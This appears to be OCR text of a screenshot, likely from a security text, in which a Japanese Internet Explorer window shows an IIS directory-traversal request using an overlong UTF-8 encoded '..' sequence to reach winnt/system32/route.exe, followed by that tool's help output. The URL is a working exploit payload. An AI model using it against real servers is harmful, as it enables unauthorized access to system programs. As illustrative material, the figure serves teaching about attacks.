 http://192.0.2.3/Scripts/.à··.à··winnt/system32/route.exe - Microsoft Internet Explorer
ファイル(F) 編集(E) 表示(V) お気に入り(A) ツール(T) ヘルプ(H)
戻る 検索 お気に入り メディア
アドレス(D) http://192.0.2.3/Scripts/..%e0%81%9c..%e0%81%9cwinnt/system32/route.exe 移動 リンク »
ROUTE [-f] [-p] [command [destination]
[MASK netmask] [gateway] [METRIC metric] [IF interface]
-f Clears the routing tables of all gateway entries. If this is
used in conjunction with one of the commands, the tables are
cleared prior to running the command.
-p When used with the ADD command, makes a route persistent across
boots of the system. By default, routes are not preserved
when the system is restarted. Ignored for all other commands.
ページが表示されました インターネット